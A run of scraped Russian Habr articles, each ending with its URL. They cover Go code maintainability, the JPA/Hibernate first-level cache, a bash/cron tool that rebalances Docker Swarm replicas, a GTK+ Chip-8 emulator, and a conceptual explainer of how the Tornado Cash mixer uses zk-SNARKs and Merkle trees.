Тот же опыт был у меня и с горутинами. Пытаясь разделить работу на крошечные фрагменты, я создал тьму горутин, которая с трудом поддавалась управлению, и полностью упустил из виду, что большинство из них всегда блокировались из-за ожидания выполнения работы своими предшественниками. Код был абсолютно последовательным, и мне пришлось сильно увеличить сложность ради получения небольшого преимущества. Кто из вас сталкивался с подобным?
То же самое было у меня со встраиванием. Сначала я перепутал его с наследованием. Затем столкнулся с проблемой хрупкого базового класса, объединив несколько сложных типов, которые уже имели несколько задач, в ещё более сложные огромные типы.
Возможно, это наименее действенный совет, но я считаю важным его упомянуть. Совет всё тот же: соблюдайте умеренность, и возможности Go не исключение. По мере возможности не используйте горутины, каналы, встраивание структур, анонимные функции, обилие пакетов и интерфейсов. Лучше применяйте более простые решения, чем умные.
Удобство сопровождения имеет значение
-------------------------------------
Напоследок приведу ещё одну запись из PEP-20:
> Читабельность имеет значение.
>
>
>
> The Zen of Python, запись 7
О важности читабельности кода сказано очень много и во всех языках программирования. Те, кто продвигает Go, используют такие слова, как простота, читабельность, ясность, продуктивность. Но всё это синонимы одного понятия — удобства сопровождения.
Настоящая цель заключается в создании кода, который удобен в сопровождении. Кода, который переживёт автора. Кода, который может существовать не только как вложение времени, а как основа для получения будущей ценности. Это не означает, что читабельность не важна, просто удобство сопровождения *важнее*.
Go не из тех языков, что оптимизируются под однострочные программы. И не из тех языков, что оптимизируются под программы с минимальным количеством строк. Мы не оптимизируем под размер исходного кода на диске, или под скорость написания программ в редакторе. Мы хотим оптимизировать наш код, чтобы он стал понятнее для читающих. Потому что именно им придётся его сопровождать.
Если вы пишете программу для себя, то, возможно, она будет запущена только один раз, или вы единственный, кто увидит её код. В таком случае делайте что угодно. Но если над кодом работает больше одного человека, или если он будет использоваться в течение длительного времени и требования, возможности или среда исполнения могут меняться, то программа должна быть удобной в сопровождении. Если ПО нельзя сопровождать, то его нельзя переписать. И это может стать последним разом, когда ваша компания вкладывается в Go.
То, над чем вы упорно работаете, будет удобным в сопровождении после вашего ухода? Как вы можете сегодня облегчить сопровождение вашего кода тем, кто придёт после вас? | https://habr.com/ru/post/490340/ | null | ru | null |
# Кэш первого уровня JPA и Hibernate
#### Введение
В этой статье я собираюсь объяснить, как работает кеш первого уровня JPA и Hibernate и как он может улучшить производительность вашего уровня доступа к данным.
В терминологии JPA кэш первого уровня называется Persistence Context, и он представлен интерфейсом EntityManager. В Hibernate кэш первого уровня представлен интерфейсом Session, который является расширением к JPA EntityManager.
#### Состояния сущностей JPA и связанные с ними методы перехода
Сущность JPA может находиться в одном из следующих состояний:
* Новая (Transient)
* Управляемая ( Associated)
* Отсоединенная (Dissociated)
* Удалена (Deleted)
Чтобы изменить состояние сущности, вы можете использовать методы persist, merge или remove JPA EntityManager, как показано на следующей диаграмме:
Когда вы вызываете метод persist, состояние сущности меняется с New (Новая) на Managed (Управляемая).
И при вызове метода find состояние сущности также становится Managed (Управляемая).
После закрытия EntityManager или вызова метода evict состояние сущности становится Detached (Отсоединенная).
Когда сущность передается в метод remove JPA EntityManager, состояние сущности становится Removed (Удаленная).
#### Имплементация кэша первого уровня в Hibernate
Внутри Hibernate сохраняет сущности в следующей карте:
```
Map entitiesByUniqueKey = new HashMap<>(INIT\_COLL\_SIZE);
```
А `EntityUniqueKey` определяется следующим образом:
```
public class EntityUniqueKey implements Serializable {
private final String entityName;
private final String uniqueKeyName;
private final Object key;
private final Type keyType;
...
@Override
public boolean equals(Object other) {
EntityUniqueKey that = (EntityUniqueKey) other;
return that != null &&
that.entityName.equals(entityName) &&
that.uniqueKeyName.equals(uniqueKeyName) &&
keyType.isEqual(that.key, key);
}
...
}
```
Когда состояние сущности становится `Managed`, это означает, что оно хранится в этой Java Map `entitiesByUniqueKey`.
Итак, в JPA и Hibernate кэш первого уровня - это Java Map, в котором ключ Map представлен объектом, инкапсулирующим имя сущности и ее идентификатор, а значение Map - это сам объект сущности.
Поэтому в JPA `EntityManager` или Hibernate Session может быть только одна сущность, хранящаяся с использованием одного и того же идентификатора и типа класса сущности.
Причина, по которой мы можем иметь не более одного представления сущности, хранящегося в кэше первого уровня, заключается в том, что в противном случае мы можем получить различные отображения одной и той же строки базы данных, не зная, какая из них является правильной версией, синхронизируемой с соответствующей записью базы данных.
#### Транзакционная отложенная запись
Чтобы понять преимущества использования кэша первого уровня, следует разобраться, как работает [стратегия транзакционной отложенной записи](https://vladmihalcea.com/a-beginners-guide-to-cache-synchronization-strategies/).
Как уже объяснялось, методы `persist`, `merge` и `remove JPA EntityManage`r изменяют состояние данной сущности. Однако состояние сущности не синхронизируется каждый раз, когда вызывается метод `EntityManager`. На самом деле, изменения состояния синхронизируются только при выполнении метода `flush EntityManager.`
Эта стратегия синхронизации кэша называется write-behind (отложенная запись) и выглядит следующим образом:
Преимущество использования стратегии write-behind заключается в том, что мы можем [пакетно обрабатывать несколько объектов](https://vladmihalcea.com/scheduled-jobs-best-practices/) при очистке кэша первого уровня.
Стратегия write-behind на самом деле очень распространена. Процессор также имеет кэши первого, второго и третьего уровней. И при изменении реестра его состояние не синхронизируется с основной памятью, пока не будет выполнен сброс (flush).
Кроме того, как объясняется в [этой статье](https://vladmihalcea.com/how-does-a-relational-database-work/), реляционная система баз данных маппирует страницы ОС на страницы буферного пула в памяти, и, по соображениям производительности, буферный пул синхронизируется периодически во время контрольной точки, а не при каждой фиксации транзакции.
#### Повторяющиеся чтения на уровне приложения
Когда вы получаете сущность JPA, либо напрямую:
```
Post post = entityManager.find(Post.class, 1L);
```
Или через запрос:
```
Post post = entityManager.createQuery("""
select p
from Post p
where p.id = :id
""", Post.class)
.setParameter("id", 1L)
.getSingleResult();
```
Будет вызвано событие Hibernate `LoadEntityEvent`. Событие `LoadEntityEvent` обрабатывается `DefaultLoadEventListener`, который загрузит сущность следующим образом:
Сначала Hibernate проверяет, хранится ли сущность в кэше первого уровня, и если да, то возвращается текущая управляемая ссылка на нее.
В случае, когда сущность JPA не найдена в кэше первого уровня, Hibernate проверяет кэш второго уровня, если этот кэш включен.
Если сущность не найдена в кэше первого или второго уровня, то Hibernate загрузит ее из базы данных с помощью SQL-запроса.
Кэш первого уровня [гарантирует повторяемость чтения сущностей на уровне приложения](https://vladmihalcea.com/hibernate-application-level-repeatable-reads/), поскольку независимо от того, сколько раз сущность загружается из Persistence Context, вызывающей стороне будет возвращена одна и та же управляемая ссылка на сущность.
Когда сущность загружается из базы данных, Hibernate берет JDBC ResultSet и преобразует его в Java Object[], который известен как состояние загруженной сущности. Загруженное состояние хранится в кэше первого уровня вместе с управляемой сущностью, как показано на следующей диаграмме:
Как видно из приведенной выше диаграммы, кэш второго уровня хранит загруженное состояние, поэтому при загрузке сущности, которая ранее хранилась в кэше второго уровня, мы можем получить загруженное состояние без необходимости выполнять соответствующий SQL-запрос.
По этой причине загрузка сущности занимает больше памяти, чем сам объект Java-сущности, так как необходимо хранить еще и загруженное состояние. При сбросе (flush) JPA Persistence Context загруженное состояние будет использовано механизмом "грязной" проверки (dirty checking), чтобы определить, изменилась ли сущность с момента ее первой загрузки. Если она изменилась, будет сгенерирована команда SQL UPDATE.
Поэтому, если вы не планируете изменять сущность, то эффективнее загружать ее в [режиме только для чтения](https://vladmihalcea.com/spring-read-only-transaction-hibernate-optimization/), поскольку загруженное состояние будет отброшено после инстанцирования объекта сущности.
#### Заключение
Кэш первого уровня является обязательной конструкцией в JPA и Hibernate. Поскольку он привязан к текущему выполняющемуся потоку, то не может быть общим для нескольких пользователей. По этой причине в JPA и Hibernate кэш первого уровня не является потокобезопасным.
Помимо обеспечения повторяющихся операций чтения на уровне приложения, кэш первого уровня может пакетно обрабатывать несколько SQL-операторов в момент сброса, тем самым улучшая время отклика транзакции "чтение-запись".
Однако, хотя он предотвращает получение одной и той же сущности из базы данных несколькими вызовами `find`, но при этом не может предотвратить загрузку JPQL или SQL последнего снапшота сущности из базы данных, только для того, чтобы отбросить его при сборке набора результатов запроса.
---
> Материал подготовлен в рамках курса [«Java Developer. Professional».](https://otus.pw/2Bve/)
>
> Всех желающих приглашаем на бесплатное demo-занятие **«Применение kafka для связи микросервисов на Java Spring Boot».** Продолжаем разрабатывать систему получения курса валюты. Познакомимся с kafka и организуем с ее помощью взаимосвязь пары микросервисов.
> [>> РЕГИСТРАЦИЯ](https://otus.pw/aPKk/)
>
> | https://habr.com/ru/post/596087/ | null | ru | null |
# Docker swarm и балансировка нагрузки по нодам
 Всем привет, мы используем Docker Swarm в продакшене, и столкнулись с проблемой балансировки контейнеров и нагрузки по нодам в кластере. Я хотел бы рассказать с какими сложностями мы встретились, и поделиться нашим решением.
1) Описание проблемы
---------------------
Чтобы понять проблему, рассмотрим ее на примере проекта нашей компании. Исторически сложилось, что мы использовали монолитную архитектуру с оркестрацией на docker swarm. Помимо монолита у нас имеется ряд вспомогательных сервисов и консьюмеров. Источником основной нагрузки на сервера выступает php-fpm, который выполняет код монолита. В продакшене мы имели следующую схему.
 На схеме показаны два сервера. Первый сервер DB1 *—* это MySQL база данных, которая не управляется Docker Swarm, поскольку установлена непосредственно на основную систему для большей производительности при работе с диском. Второй — Web 1 сервер, это непосредственно наш монолит с его консьюмерами и сервисами, которые запущены внутри. По данной схеме видно, что не все возможности оркестрации используются , поскольку у нас единственный сервер. Отказоустойчивость также очень мала — в случае падения сервера весь наш продукт становится не работоспособным.
На начальном этапе это решение закрывало задачи которые стояли пред нами. Swarm снял с нас надобность следить и обновлять вручную контейнеры *—* меньше ручных операций и больше автоматизации.
Данная схема достаточно хорошо работала, но с ростом количества пользователей нагрузка на сервер Web 1 значительно росла и становилось понятно, что его мощностей уже не достаточно. Мы понимали, что покупать более мощный сервер менее перспективно в плане отказоустойчивости и дороже по цене, чем масштабироваться горизонтально, увеличивая количество серверов. К тому же у нас в продакшене уже был готовый инструмент на сервере Web1, который успешно выполнял свою задачу. Поэтому мы добавили под управление Docker Swarm еще один сервер. Получилась следующая схема.
 Мы получили кластер из двух серверов, в котором Web 1 является master нодой, а web2 *—* обычный worker. В этой схеме мы были уверены в master ноде, поскольку это все тот же сервер, который у нас был . Мы понимали, что он надежный и имеет высокую доступность. А вот сервер Web 2 был темной лошадкой, поскольку его выбрали cloud сервером, исходя из ценовой политики, который ранее не испытывали в продакшене. При этом сервера не находятся в одном помещении, поэтому могут быть проблемы с сетевым взаимодействием.
Отсюда мы получили следующие важные для нас критерии: кластер должен автоматически перестраиваться в случае отказа воркера (Web 2) и забирать всю нагрузку и сервисы на себя, но после появления воркера (Web 2) автоматически раскидывать всю нагрузку обратно равномерно по серверам. По сути, это стандартная задача, которую должен решать Docker Swarm.
Мы провели эксперимент, отключили сервер Web 2 сами и посмотрели, что будет делать Swarm. Он сделал, что и ожидалось *—* поднял все сервисы на master ноде (Web 1). Проверив то, что наш кластер верно себя ведет при отказе второго сервера, мы обратно включили Web 2.
На этом этапе мы обнаружили первую проблему *—* нагрузка осталась по прежнему на сервере Web 1 и Docker Swarm лишь запустил сервисы, которые запускались глобально для всего кластера. Столкнувшись с первым ограничением, мы поняли, что сервера не так часто становятся недоступными. Поэтому в случае отказа Web 2 сервера, мы сами проведем балансировку, воспользовавшись командой:
```
docker service update --force
```
Она позволяет распределить контейнеры указанного сервиса равномерно по серверам, что мы и хотели получить.
Спустя некоторое время, выполняя deploy кода на боевой кластер, мы начали замечать, что иногда после обновления контейнеров нагрузка снова делилась неравномерно по серверам. Причиной этого факта было то, что основной сервис в нашем кластере php-fpm, который является источником нагрузки, запускал больше php-fpm реплик (контейнеров) на одном из серверов, чем на другом. Эта проблема была достаточно критичной, поскольку мы хотели равномерной утилизации серверов и не перегружать один из них, а также проводить deploy без вхождений на сервер и ручной балансировки этих реплик.
Первое очевидное решение, которое пришло на ум — выставить deploy сервиса php-fpm глобально, чтобы Swarm сам их запускал на каждой доступной ноде. Но данное решение было не очень подходящим в перспективе, поскольку не факт, что кластер будет содержать ноды только для обработки запросов пользователей — хотелось оставить гибкость в настройке кластера и иметь возможность не запускать php-fpm реплику на какой-то группе серверов.
Обратившись к [документации Docker](https://docs.docker.com/compose/compose-file/), мы нашли следующий вариант: для разрешения проблемы распределения контейнеров по серверам, Docker Swarm имеет механизм placement, который позволяет указать конкретному сервису на каких серверах с каким label запускать контейнеры. Он дает возможность запустить контейнеры на ряде серверов в кластере, но все так же остается проблема с балансировкой. Для ее решения в Docker документации предлагается установить лимиты на ресурсы и зарезервировать в Docker Swarm необходимые нам мощности. Такой подход в связке с placement казался самым подходящим, чтобы закрыть нашу задачу.
Мы выполнили настройку кластера, выставили резервацию ресурсов под основной сервис php-fpm и выполнили проверку как поведет себя Docker Swarm при отключении ноды Web 2. Оказалось, что решив проблему с распределением сервиса php-fpm по серверам, мы указали резервацию ресурсов, которая не позволяла запускать php-fpm контейнеров больше, чем сейчас есть на данном сервере. Соответственно с отключением сервера Web 2 все остальные контейнеры запускались на сервере Web1, но сервис php-fpm оставался в подвешенном состоянии, поскольку из-за ограничения резервации ресурсов процессора он не имел подходящих нод для запуска всех реплик. С включением сервера Web 2 происходил запуск всех реплик php-fpm, которые не могли найти подходящий сервер, все остальные сервисы продолжали работу на сервере Web 1. В разрезе того, что основную нагрузку дает php-fpm, мы получили равномерное распределение загрузки серверов, при этом решили проблему с балансировкой нагрузки после отказа одной ноды и возвращения ее в строй. Но спустя некоторое время обнаружилась новая проблема.
Однажды нам понадобилось отключить Web 2 сервер для технических работ. В этот момент разработчики заливали код через ci на наш кластер и обнаружилось, что пока сервер Web 2 выключен, обновление кода не происходит. Это было очень плохо, поскольку сами разработчики не должны заботиться о состоянии кластера и иметь возможность в любой момент залить код на продакшен окружение. Источником проблемы как раз была резервация ресурсов под контейнер в Docker Swarm. Из-за недостатка свободных ресурсов, Swarm выдавал информацию об отсутствии подходящих нод для запуска и наше обновление кода благополучно зависало до появления второй ноды (Web 2) в кластере.
2) Наше решение проблемы
------------------------
Выполнив поиск возможных решений этой проблемы, мы поняли что уперлись в тупик. Мы хотели, чтобы во всех случаях, пока работает хотя бы один сервер, наш продукт продолжал свою работу, а по возвращению сервера в кластер нагрузка делилась по ним равномерно. При этом, в любом состоянии кластера, будь то один сервер или десять, мы могли обновлять код. На этом этапе мы решили попробовать автоматизировать наши действия, которые мы выполняли руками для распределения нагрузки, когда еще не было резервации ресурсов, а именно запускать команду *docker service update --force* в нужный момент, чтобы все происходило автоматически.
Именно эта идея и стала основой для нашего мини-проекта [Swarm Manager](https://gitlab.com/englishdom/swarm_manager). Swarm Manager — это обычный bash-скрипт, который основывается на докер команды и ssh, осуществляет ту самую балансировку в нужный момент. Для его работы как демона мы запускаем его в cron контейнере. Визуально это выглядит следующим образом.
 В целом видно, что в контейнер мы передаем cron конфиг с вызовом нашего скрипта swarm\_*provisioner.sh,* который уже выполняет действия по балансировке*.* Чтобы *swarm\_*provisioner.sh смог корректно работать на любой из нод кластера, необходимо разрешить ssh подключение к root пользователю с любого сервера кластера к любому серверу в кластере. Это даст возможность скрипту зайти на удаленный сервер и проверить запущенные на нем контейнеры. Для тех, кому не подходит пользователь root, можно поменять пользователя в swarm\_*provisioner.sh,* заменив root в переменной SSH\_COMMAND на подходящего пользователя с доступом к команде *docker ps*. Рассмотрим пример cron file:
```
SHELL=/bin/bash
*/1 * * * * /swarm_provisioner.sh "web-group" "edphp-fpm" "-p 22"
```
Как видим, это обычный cron файл с вызовом каждую минуту скрипта *swarm\_provisioner.sh* с заданными параметрами.
**Рассмотрим параметры, которые передаются в скрипт.**
Первый параметр — имя label. Устанавливаем его с произвольным удобным значением на все сервера, которые будут содержать реплики сервиса, нуждающегося в балансировке. На текущий момент существует ограничение по количеству таких серверов — их должно быть меньше либо столько же, сколько и запускаемых реплик сервиса.
Второй параметр — имя сервиса, балансируемого по нодам, с приставкой названия кластера. В примере кластер называется ed, а сервис - php-fpm.
Третий параметр — это порт ssh, по которому скрипт будет стучаться на сервера в кластере с указанным label и проверять количество запущенных контейнеров сервиса. Если скрипт увидит перекос по запущенным контейнерам на серверах, он выполнит команду *docker service update --force*.
В итоге данный сервис запускается на любой мастер ноде, как показано ниже, и выполняет распределение нужного нам docker swarm сервиса равномерно по серверам. В случае, если контейнеры распределены равномерно, он просто выполняет проверку без запуска каких-либо других действий.
```
swarm-manager:
image: swarm-manager:latest
volumes:
- /var/run/docker.sock:/var/run/docker.sock:ro
- /swarm-keys:/root/.ssh
deploy:
replicas: 1
update_config:
parallelism: 1
delay: 1s
order: start-first
restart_policy:
condition: on-failure
placement:
constraints:
- node.role==manager
```
3) Выводы
---------
Мы получили инструмент, который решил наши проблемы. На данном этапе это только первая версия. Скорее всего, в будущем мы выполним замену ssh на docker api, которое позволит более просто запускать этот сервис из коробки, и поработаем над ограничениями, которые сейчас существуют.
[Ссылка на проект.](https://gitlab.com/englishdom/swarm_manager) | https://habr.com/ru/post/526308/ | null | ru | null |
# Эмулятор Chip-8 для GTK+ на практике
Когда был в школе и работал/играл с советскими клонами Sinclair 48К, мечтал о соседском 8086.
Когда появился 486DX66, мечтал снова о Z80. Так и пронес свою любовь к ретрокомпьютерам в настоящее. И хотя сейчас пытаюсь в железе воплотить себя как “конструктора ПК”, и даже обладая некоторой коллекцией раритетных и не очень ЦПУ, всегда хотел сделать виртуальную версию сам. Но то знаний не хватало, то ещё чего-нибудь; чаще всего — времени. В итоге решил попробовать. Мечтой был запуск СВМ для ЕС ЭВМ, да и Elite снова увидеть на чем-то, сделанном самим. Но так как дом строят с фундамента, решил начать с начала.
Программировал я и в школе, на «Агатах», дома на «Микроше», потом на Java. Но потом забросил. Год с лишним назад по работе понадобилось автоматизировать один процесс, что-то попробовал и понеслась. Пытаюсь писать на С, работаю на Linux, и использую GTK+ (3.0) (хотя и под win пишу на нем же — привык. И да, я знаю что это извращение). Примеров реализации именно того, что я хотел на GTK+ не нашел, поэтому, может быть, данный пост пригодится таким же как я начинающим с GTK и эмуляцией.
Статей о принципах эмуляции, и конкретно Chip-8 – вагон и маленькая тележка, поэтому репостить то, что итак замечательно описано, например, [тут,](http://devernay.free.fr/hacks/chip8/C8TECH10.HTM), [тут](http://habrahabr.ru/post/109862/) и [и тут](http://habrahabr.ru/post/100907/), не буду.
Я не стал смотреть исходные коды ни одного эмулятора, перед попыткой написать свой. Кроме удовольствия от результата, преследовалась цель самообучения. Подсматривать в ответы всегда приводило к отсутствию запоминания. Посему хотелось «помучаться» самому, сначала. Использую я Glade. Поэтому весь интерфейс был нарисован в нем. Так как это тестовая попытка и никакого практического использования не планировалось, то некоторые вещи были упрощены. Что-то решил сделать уже в эмуляторе следующей системы. Заранее прошу прощения за стиль кода.
Итак, рисуем наше окном для эмулятора. Разрешение Chip-8 базовой версии — 64\*32, размер пикселя я взял как 8\*8. Поэтому выставляем соответствующие свойства GtkDrawingArea, где и будем рисовать.

Всё нутро виртуального ЦПУ лежит в структуре
```
typedef struct
{
uint64_t last_cycle;
uint64_t vsync;
gboolean pressed;
uint8_t last_key;
gboolean run;
uint8_t delay_timer;
uint8_t sound_timer;
uint8_t cycle;
uint8_t keypad[16];
uint8_t V[16];
uint16_t opcode;
uint16_t stack[16];
uint16_t sp;
uint16_t I;
uint16_t pc;
uint8_t video[SCREEN_X][SCREEN_Y];
uint8_t video_mirrored[SCREEN_X][SCREEN_Y];
uint8_t memory[RAM_SIZE];
}_CHIP8;
extern _CHIP8 SYS;
```
Возможно, видео память «выглядит» не очень натурально, но я хотел потом перенести на микроконтроллер с дисплеем 128\*64, и хотелось избавиться от всех лишних умножений/делений, если это возможно. А потом так и осталось.
Дизассемблирование ПЗУ реализовано просто и примитивно.
`SYS.opcode = SYS.memory[SYS.pc] << 8 | SYS.memory[SYS.pc + 1];`
После этого идет «бинарная магия» в сравнительно большой функции со switch/case.
С микроконтроллерами я вожусь чуть дольше, но все равно бинарная арифметика была больше черным ящиком, чем понятным предметом. Работа с эмулятором за час-два мне привила и прожгла «в подкорке» все то, что нужно знать.
Опкодов немного, поэтому такое решение вполне себя оправдывает. Сами машинные коды составлены очень удобно, поэтому такая функция пишется очень быстро. Главное понимать И и ИЛИ, а так же помнить, что Chip-8 — big endian машина.
Главный цикл крутится в отдельном потоке, с частотой в 24Гц я планировал обновлять экран.
Проблема в том, что GTK требует, чтобы все манипуляции с ним производились из главного цикла. Поэтому раз в 1/24 сек видеопамять отзеркаливается и с помощью g\_idle\_add мы сообщаем основному циклу о том, что хотим вызвать refresh\_screen. Функция будет вызвана сразу, как только освободятся ресурсы. Если этого не сделать и вызывать функции отрисовки из другого треда — работать будет почти наверняка. Может даже долго работать, пока либо не покрашится, либо не возникнут забавные и не очень артефакты/спецэффекты.
```
void *chip8_vcpu_pipeline(void *data)
{
[…...........]
g_idle_add((GSourceFunc) refresh_screen, NULL);
[…............]
return (0);
}
```
Для начала нужно сделать соответствующий callback для GtkDrawingArea. Всё рисование будет происходить в этой функции.
```
gboolean draw_cb(GtkWidget *widget, cairo_t *cr, gpointer data)
{
cr = gdk_cairo_create( gtk_widget_get_window (widget));
cairo_set_source_rgb(cr, 0, 0, 0);
cairo_paint(cr);
for ( int x = 0; x < SCREEN_X; x++ )
{
for ( int y = 0; y < SCREEN_Y; y++ )
{
SYS.video_mirrored[x][y] ? set_dot(cr, x, y) : clear_dot(cr, x, y);
}
}
cairo_destroy(cr);
return FALSE;
}
```
Ну и функции пикселя: поставить точку/ стереть оную
```
void set_dot(cairo_t *cr, int32_t cx, int32_t cy)
{
cairo_set_source_rgb(cr, 255, 255, 255);
cairo_set_line_width(cr, 2);
cairo_rectangle(cr, cx * 8, cy * 8, 8, 8);
cairo_fill(cr);
cairo_stroke(cr);
}
void clear_dot(cairo_t *cr, int32_t cx, int32_t cy)
{
cairo_set_source_rgb(cr, 0, 0, 0);
cairo_set_line_width(cr, 2);
cairo_rectangle(cr, cx * 8, cy * 8, 8, 8);
cairo_fill(cr);
cairo_stroke(cr);
}
```
Функцию draw\_cb подключаем к эвенту draw GtkDrawingArea. Один кадр теперь мы отрисуем, но как обновить экран? Это и делается в refresh\_screen, где GUI.screen — GtkDrawingArea.
```
gboolean refresh_screen(void)
{
gtk_widget_queue_draw_area(GTK_WIDGET(GUI.screen), 0, 0, 512, 256);
return FALSE;
}
```
Так как мы вызывали отрисовку через g\_idle\_add, возвращаем FALSE, чтобы отрисовка была однократной.
Теперь клавиатура. Пишем две функции
```
gboolean
on_key_press (GtkWidget *widget, GdkEventKey *event, gpointer user_data)
{
switch(event->keyval)
{
case GDK_KEY_1:
SYS.keypad[1]=1;
SYS.last_key = 1;
break;
case GDK_KEY_2:
SYS.keypad[2]=1;
SYS.last_key = 2;
break;
…........
```
И такую же для on\_key\_release и подключаем их к key-press-event и key-release-event соответственно.
Я так и не смог найти четкой спецификации — какова скорость процессора виртуальной машины Chip-8, в итоге длину цикла выбирал на глаз. В любом случае, двигающаяся картинка на экране, да ещё и возможность поиграть в пинпонг очень хорошо мотивировало двигаться дальше.
 | https://habr.com/ru/post/202104/ | null | ru | null |
# Как концептуально работает Tornado Cash, который «забанили» власти США
8 августа 2022 года Управление по контролю за иностранными активами Министерства финансов США (OFAC) наложило санкции на Tornado Cash, миксер криптовалюты, что вызвало шквал обсуждений в криптосреде. В этой статье разберем как концептуально работает криптомиксер Tornado Cash, что было понять, что есть в этой технологии, что против нее вводят санкции.
### Что такое Tornado Cash?
Одной из особенностей блокчейна является то, что ее реестр, содержащий все когда-либо имевшие место транзакции, виден глобально, то есть можно отслеживать средства по мере их перехода из рук в руки, а в некоторых случаях полностью деанонимизировать пользователей.
Tornado Cash — это сервис, который смешивает разные потоки потенциально идентифицируемой криптовалюты и таким образом не дает отследить переход криптовалюты с одного адреса на другой.
Tornado Cash — является децентрализованным криптомиксером, это значит, что он использует смарт-контракты, которые принимают криптовалюту, а затем позволяют выводить их на другие адреса. Поскольку вывод средств производится из пулов ликвидности смарт-контрактов проекта, невозможно узнать, кто является первоначальным отправителем. Это скрывает поток средств и затрудняет их отслеживание.
> Пул ликвидности – это совокупность криптовалюты или токенов, заблокированных в смарт-контракте. Заблокированные средства используется для обеспечения тех или иных финансовых операций.
>
>
Анонимная связка адреса отправителя и адреса получателя возможна благодаря технологии доказательства с нулевым разглашением (Zero-knowledge proof). Доказательство с нулевым разглашением позволяет вам доказать истинность утверждения, не раскрывая содержание утверждения и не раскрывая, как вы обнаружили истину. Конкретно Tornado Cash использует протокол **zk-SNARK**.
> Ниже мы разберем как это работает, а также будут ссылки на более детальные разборы.
>
>
Важно отметить, что, используя zk-SNARK, Tornado Cash позволяет вам вносить в контракт фиксированные суммы ETH, DAI, USDC или USDT. Когда вы вносите деньги(Deposit), вы получите резервный код, который вам понадобится для вывода(Withdrawal) средств позже.
Почему фиксированные суммы? Например, вы внесли 0,1 ETH(криптовалюта Эфереум), а также помимо вас это сделали еще 303 человека. А поскольку процес передачи средств в смарт-контракт являтся общедоступной информацией, когда вы вносите 0,1 ETH, эти 0,1 ETH позже можно будет отследить до этой группы из 303 человек, но не до вас напрямую.
Далее мы общо разберем технологии, которые используются в смарт-контрактах Tornado Cash.
### Алгоритм работы
#### Размещение(Deposit)
Прежде чем Алиса вложит деньги в Tornado Cash, ей нужно будет выбрать два случайных числа: `secret` и `nulifier`, а затем она вычислить [хэш](https://ru.wikipedia.org/wiki/%D0%A5%D0%B5%D1%88-%D1%84%D1%83%D0%BD%D0%BA%D1%86%D0%B8%D1%8F) этих двух случайных чисел.
Чтобы внести(разместить) депозит в Tornado Cash, Алиса отправит 1 ETH и хэш чисел `secret` и `nulifier`. Пускай в нашем примере это будет 0x404.
Отправленный эфериум хранится в смарт-контракте, как и хэши, которые необходимы для определения обязательств, хэш позже будет использоваться для вывода этого 1 ETH из Tornado Cash.
#### Вывод средств
Прежде чем разобрать вывод средств, рассмотрим, как бы это могло бы быть сделано неправильно, то есть компрометируя выводящего средства, а потом посмотрим, как это сделать правильно.
Итак, неправильный путь это когда выводящий средства, передаст в смарт контракт числа `secret` и `nulifier`, а смарт-контракт проверит, что хэш есть в хранилище смарт-контракта и отдаст нужное кол-во ETH. Подобный процесс раскрывает личность выводящего деньги из смарт-контракта. Например, мы знаем, что Алиса разместила в смарт-контракте хэш 0x404,а позже появляется анонимный пользователь передающий `secret` и `nulifier`, так что хеш `secret` и `nulifier` равен 0x404, но поскольку хеш-функция является односторонней функцией, это означает, что единственный человек, который знает `secret` и `nulifier`, который хэширует в 0x404 - это Алиса. Именно так личность пользователя раскрывается при снятии средств. Итак, как мы можем решить эту проблему.
Если каким-то образом есть возможность доказать, что я знаю `secret` и `nulifier`, так что `hash(secret,nulifier)` есть в смарт-контракте, но без раскрытия `secret` и `nulifier`. Тогда анонимный пользователь мог бы отсылать в смарт-контракт некое доказательство что он знает `secret` и `nulifier` без фактической отправки этих чисел или хэша, а смарт-контракт проверял бы, действительно ли доказательство, при этом смарт-контракт не знал бы, предназначено ли доказательство для 0x404 или для 0x403 или 0x505, которые также записаны в смарт-контракт, другими словами, доказательство не раскрывало бы личность анонимного пользователя.
Подобный механизм называется доказательством с нулевым разглашением, то есть, когда вы можете доказать, что вам известна какая-то информация, не раскрывая ничего о фактической информации. Конкретно Tornado Cash использует криптографический протокол zk-SNARK.
#### Что за nulifier?
Узнав, что смарт-контракт проверят действительно ли доказательство, но не знает для какого конкретно хэша, какой-нибудь хакер захотел бы много раз отправить одно и тоже доказательство, чтобы получить много ETH. Поэтому, чтобы предотвратить подобное двойное использование, когда вы отправляете доказательство для вывода, вам также нужно будет отправить хэш `nulifier` внутри доказательства.
И тогда "внутри" zk-SNARK будет проверятся:
* что `hash(secret,nulifier)` есть в смарт-контракте;
* корректность, что хэш от `nulifier` == `hash(nulifier)`.
После этих проверок, смарт-контракт отдаст ETH и "запишет", что вывод средств был произведен.
> Поэтому грубо говоря нужен для предотвращения проблемы [double spending](https://ru.wikipedia.org/wiki/%D0%94%D0%B2%D0%BE%D0%B9%D0%BD%D0%BE%D0%B5_%D1%80%D0%B0%D1%81%D1%85%D0%BE%D0%B4%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5)
>
>
#### Хранение данных
Для того, чтобы осуществлять большое количество проверок хэшей в Tornado Cash данные хранится в [Merkle tree](https://ru.wikipedia.org/wiki/%D0%94%D0%B5%D1%80%D0%B5%D0%B2%D0%BE_%D1%85%D0%B5%D1%88%D0%B5%D0%B9).
> Использование хеш-деревьев позволяет "малыми" затратами проверять принадлежности определённого блока данных к множеству.
>
>
Поскольку различными блоками часто являются независимые данные, в нашем случае хэши вложенных средств, то нас интересует возможность проверить только один блок, не пересчитывая хеши для остальных узлов дерева. Пусть интересующий нас блок - это синий блок на картинке. Тогда доказательством его существования и валидности будут корневой хеш, а также верхние хеши других веток.

> Зеленым отмечены хэши которые понадобятся нам для проверки, что синий элемент принадлежит к множеству средств внутри Tornado Cash
>
>
#### Доказательства с нулевым разглашением ZKPs
Как подробно работают **ZKPs**, и конкретно **zk-SNARK** можно найти [здесь](https://habr.com/ru/post/342262/).
Верхнеуровнево при создании ZKP проверяющий просит доказывающего выполнить ряд действий, которые могут быть выполнены точно только в том случае, если доказывающий знает основную информацию. Если доказывающий только догадывается о результате этих действий, то в конечном итоге тест верификатора с высокой степенью вероятности докажет, что они ошибочны.
